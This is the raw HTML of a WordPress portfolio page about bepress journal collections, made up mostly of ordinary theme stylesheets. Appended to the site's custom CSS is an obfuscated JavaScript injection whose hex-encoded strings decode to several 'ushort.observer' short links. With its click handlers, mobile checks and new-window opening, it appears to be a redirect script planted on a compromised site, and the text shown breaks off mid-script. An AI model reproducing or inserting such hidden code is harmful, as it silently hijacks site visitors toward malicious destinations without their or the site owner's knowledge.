

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elinar.org/bepress-journals-collections/
body_size: 12704
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>bepress journal academic field collections &#8211; Elina Rubuliak</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Elina Rubuliak &raquo; Feed" href="https://elinar.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elina Rubuliak &raquo; Comments Feed" href="https://elinar.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elinar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felinar.org%2Fbepress-journals-collections%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elinar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felinar.org%2Fbepress-journals-collections%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='maker-fontello-css' href='https://elinar.org/wp-content/themes/maker/assets/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://elinar.org/wp-content/themes/maker/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_ext1-css' href='https://fonts.googleapis.com/css?family=Karma%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maker-style-css' href='https://elinar.org/wp-content/themes/maker-child/style.css?ver=1.0.1684719642' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css' href='https://elinar.org/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css' href='https://elinar.org/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elinar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elinar.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elinar.org/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8" id="mediaelementjs-scripts-js"></script>
<link rel="https://api.w.org/" href="https://elinar.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elinar.org/wp-json/wp/v2/media/602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elinar.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://elinar.org/bepress-journals-collections/" />
<link rel='shortlink' href='https://elinar.org/?p=602' />
<!--buffer start custom--!>
<!--start callback custom--!>

<link rel="icon" href="https://elinar.org/assets/uploads//cropped-favicon-teal-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elinar.org/assets/uploads//cropped-favicon-teal-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elinar.org/assets/uploads//cropped-favicon-teal-180x180.png" />
<meta name="msapplication-TileImage" content="https://elinar.org/assets/uploads//cropped-favicon-teal-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
wp-admin > Appearance > Customize > Additional CSS 
Last Updated: 2025-01-22
*/

/* ———————————————— Global styles: COLOR ———————————————— */ 
:root {
  --primary: #00887A; /*2025 teal */ 
  --secondary: #00887A;
  --dark-grey: #333; 
  --med-grey: #a0a0a0;
  --light-grey: #eee;
}
/* ————————— Global styles: COLOR -- END ————————— */ 

a {
color: var(--primary);
}

a:focus {
outline-color: transparent;
outline-style: none;
color: var(--primary);
}

.left {
float: left;
}

.right {
float: right;
}

/* For colored blocks of text in projects */ 
.focus-color-secondary {
color: var(--secondary);
}

/* styling for project headers */
#project .title {
font-size: 32px;
line-height: 40px;
margin: 0 0 30px 0;
}

#project .img-shadow {
border: 1px solid #eee; 
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.01), 0 2px 8px 0 rgba(0, 0, 0, 0.1);
}

/* styling for body text at top of portfolio  */
#portfolio p {
margin: 0;
font-size: 16px;
font-weight: 100;
color: var(--med-grey);
}

/* To remove Portfolio H1 while displaying page content*/
header.entry-header {
display: none;
}

/* Recent Work - Password protection field */
.post-password-form input,
.post-password-form input#pwbox-1600,
.post-password-form input#pwbox-1604 {
background-color: white;
border: 2px solid #EEE;
font-size: 14px;
line-height: 22px;
padding: 8px 10px;
margin-bottom: 200px;
}

.post-password-form input[type="submit"] {
background-color: var(--light-grey);
border-color: var(--light-grey);
border-radius: 0 3px 3px 0;
color: var(--dark-grey);
}

.page-template-fullwidth .post-password-form input[type='submit'] {
right: 296px;
}

.post-password-form input[type="submit"]:hover {
background-color: #808080;
border: 2px solid #777777;
box-shadow: none;
color: #fff;
}

#recent-work .recent-cont {
border-bottom: 2px dotted #cccccc;
}

#recent-work h2 {
font-size: 1.5em;
}

/* ——————————————— About page ——————————————— */
#about h4.title {
color: var(--primary);
font-family: 'Karma', Arial, serif;
font-size: 24px;
font-weight: 500;
margin: 12px 0 6px;
padding: 9px 0;
text-transform: none;
letter-spacing: normal; 
}

#about p {
color: var(--dark-grey);
font-size: 15px;
}

/* —————————— About page -- END —————————— */

#jp-relatedposts {
display: none !important;
}

a.site-logo-link img {
max-height: 4em;
}

h1, h2, h3, h4, h5, h6 {
color: var(--dark-grey);
font-weight: normal;
}

.project-title {
font-weight: normal;
font-size: 1em;
color: #C6C6C6;
}

.project-categories a {
color: #999;
font-size: .8em;
}

.main-navigation a {
color: var(--dark-grey);
font-size: 15px;
}

.main-navigation a:hover, 
.main-navigation a:focus, 
.main-navigation a:active {
color: var(--primary);
text-decoration: none;
}

.site-info {
display: none;
}

.single-portfolio .project-meta td, 
.single-jetpack-portfolio .project-meta td {
font-size: 13px;
}

.single-portfolio .project-meta-item-desc, 
.single-jetpack-portfolio 
.project-meta-item-desc {
font-weight: normal;
}

.widget_text {
font-size: 13px;
color: grey;
}

.site-branding {
max-width: 260px;
min-width: 200px;
width: 30%;
}

.site-title,
.site-title a {
color: var(--dark-grey);
font-family: 'Karma', Helvetica, Arial, serif;
font-size: 1.5rem;
font-weight: 500;
letter-spacing: -0.5px;
line-height: 2.1rem;
}

.site-title a:hover, 
.site-title a:focus, 
.site-title a:active {
color: var(--primary);
text-decoration: none;
}

a.site-logo-link {
max-width: 100%;
}

.site-description {
color: #777;
font-size: .85em;
}

.site-header {
padding: 0.5em 0 2em;
}


/* ——————————— Portfolio All Projects page ——————————— */
.project-header .project-title a {
display: block;
color: var(--dark-grey);
line-height: 1.125;
font-size: 18px;
}

.project-header .project-categories a {
color: #000;
font-size: .85em;
}

/* —————————————————————— Resume page —————————————————————— */
#resume {
max-width: 860px;
}

#resume h1, h2, h3, h4, h5, h6 {
margin-bottom: 4px;
}

#resume .title-container {
display: inline-block;
}

#resume h1 {
color: var(--med-grey);
font-size: 2.4em;
font-weight: 400;
letter-spacing: -0.5px;
} 

#resume .resume-tag {
color: var(--med-grey);
display: inline-block;
font-family: 'Karma', Arial, serif;
font-weight: 500;
letter-spacing: normal;
line-height: 1;
margin: 0;
padding-left: 2px;
}

@media screen and (max-width: 800px) {
#resume .resume-tag {
display: block;
float: none;
padding-top: 10px;
}
}

#resume h4.intro {
border-top: 2px dotted #ececec;
color: var(--primary);
font-family: 'Karma', Arial, serif;
font-size: 22px;
font-weight: 500;
letter-spacing: normal;
margin: 12px 0 6px;
padding: 9px 0;
text-transform: none;
}

#resume ul.top-list li {
font-family: 'Karma', Arial, serif;
font-size: 17px;
line-height: 24px;
max-width: 720px;
padding: 5px 0;
margin-bottom: 0;
}

#resume .core-container {
max-width: 770px;
}

#resume .core {
max-width: 360px;
margin: 0 0 0 1.5em;
display: inline-block;
}

#resume .core.right {
margin-right: 60px;
margin: 0 0 1.5em 1.5em;
display: inline-block;
}

#resume .core li {
color: var(--dark-grey);
font-family: 'Karma', Arial, serif;
font-size: 15px;
line-height: 19px;
padding: 0 0 5px;
margin-bottom: 0;
}

@media screen and (max-width: 900px) {
#resume .core.right {
display: block;
float: none;
}
}

@media screen and (max-width: 900px) {
#resume .core ul {
margin: 0 0 0 1.5em;
}
}

#resume .role {
font-family: 'Karma', Arial, serif;
font-size: 1.3rem;
font-weight: 500;
margin: 2px 0 0;
line-height: 1.5rem;
}

#resume .role span.date {
color: #9a9a9a;
font-weight: 400;
padding-left: 5px;
}

#resume .employer {
color: var(--dark-grey);
font-weight: 600;
font-size: 1.1em;
margin: 0 0 5px;
text-transform: none;
letter-spacing: normal;
}
#resume .desc {
color: var(--med-grey);
font-family: 'Karma', Arial, serif;
font-size: 15px;
font-style: italic;
font-weight: 500;
line-height: 18px;
margin: .5em 0 .5em 0;
max-width: 600px;
padding-top: 2px;
}

#resume ul.bullets {
margin: 0 0 1.5em 1.5em;
padding-left: 0;
}

#resume .section {
border-top: 2px dotted var(med-grey);
color: var(--primary);
font-size: 1.4rem;
font-weight: 400;
letter-spacing: 4px;
line-height: 1.8rem;
margin: 10px 0;
padding: 5px 0;
text-transform: uppercase;
}

#resume li {
color: var(--dark-grey);
font-size: 14px;
line-height: 18px;
max-width: 600px;
padding: 0 0 6px;
margin-bottom: 0;
}

#resume p.tools {
max-width: 550px;
color: var(--dark-grey);
}

#resume .icons {
display: inline-block;
float: right;
}

@media screen and (max-width: 800px) {
#resume .icons {
display: block;
float: left;
padding-top: 24px;
}
}

/* —————————————————————— Resume -- END —————————————————————— */

/* ——————————— Download PDF Resume ICON ——————————— */
span.fa-stack {
height: 53px;
line-height: 12px;
margin: -13px 0 4px;
width: 50px;
}

.fa.fa-arrow-circle-down {
color: var(--dark-grey);
font-size: 20px;
top: 11px;
left: -14px;
z-index: 4;
}

.fa.fa-arrow-circle-down:hover {
color: #000;
}

.fa.fa-circle {
color: #fff;
font-size: 20px;
top: 11px;
left: -14px;
z-index: 3;
}

.fa.fa-circle:hover {
color: #CCC;
}

.fa.fa-file-pdf-o {
color: var(--primary);
font-size: 40px;
z-index: 2;
}

.fa.fa-file-pdf-o:hover {
color: #a70000;
}

.fa.fa-file {
color: #f8f6f2;
font-size: 40px;
z-index: 1;
}

.fa.fa-file:hover {
color: #eae8e3;
}

.fa.fa-file-o {
color: #0077B4;
font-size: 40px;
z-index: 2;
}

.fa.fa-linkedin {
color: #0077B4;
font-size: 20px;
z-index: 3;
top: 19px;
left: -1px;
}

.fa.fa-file-o:hover, 
.fa.fa-linkedin:hover {
color: #005A93;
}

/* ————————— Download PDF Resume ICON -- END ————————— */

.entry-title {
color: var(--med-grey);
font-weight: 100;
font-size: 1.8em;
letter-spacing: 5px;
line-height: 1.8rem;
text-transform: uppercase;
}

.entry-content {
color: var(--dark-grey);
font-size: 15px;
hyphens: none;
-moz-hyphens: none;
-webkit-hyphens: none;
line-height: 1.5;
margin-top: 0rem !important;
max-width: 100% !important;
word-wrap: break-word;
}

.entry-content, h1, 
.entry-content, h2 {
margin-top: 0rem !important;
max-width: 100% !important;
}

.entry-content, .entry-summary {
word-wrap: break-word;
-moz-hyphens: none;
-webkit-hyphens: none;
hyphens: none;
}

.entry-content p {
max-width: 700px;
}

.entry-content p a.invision {
background-color: white;
border: 1px solid #BE1D00;
border-radius: 2px;
font-size: 1.3em;
font-weight: 100;
padding: 6px 20px;
}

.entry-content img.img-frame {
border: 1px solid #e8e8e8;
width: 100%;
}


/* "Search" button on 404 page */
.button-accent, input[type='submit'].search-submit {
background-color: #777;
border-color: #717171;
color: #fff;
}

.button-accent, input[type='submit'].search-submit:hover,
.button-accent, input[type='submit'].search-submit:focus {
background-color: var(--primary);
border-color: #AA1A00;
opacity: 1;
}

.search .entry-title a {
color: var(--dark-grey);
}

.search .entry-title a:hover
.search .entry-title a:focus, 
.search .entry-title a:active {
color: var(--primary);
}

/* Contact form "Send" button */
input.wpcf7-submit[type="submit"] {
background-color: var(--primary);
border: none;
color: #fff;
margin-top: 4px;
}

input.wpcf7-submit[type="submit"]:hover, 
input.wpcf7-submit[type="submit"]:focus {
background-color: var(--primary);
border: none;
opacity: 1;
}

.alert, .wpcf7-response-output, .use-floating-validation-tip .wpcf7-not-valid-tip {
display: none;
}

/* Dotted line above right-hand sidebar to seperate from main content in mobile view */
.widget_text {
border-top: 1px dotted #ccc;
padding-top: 5px;
}

.footer-navigation ul {
font-size: 14px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x61\x43\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x54\x41\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x48\x4c\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x55\x45\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x52\x67\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x46\x62\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e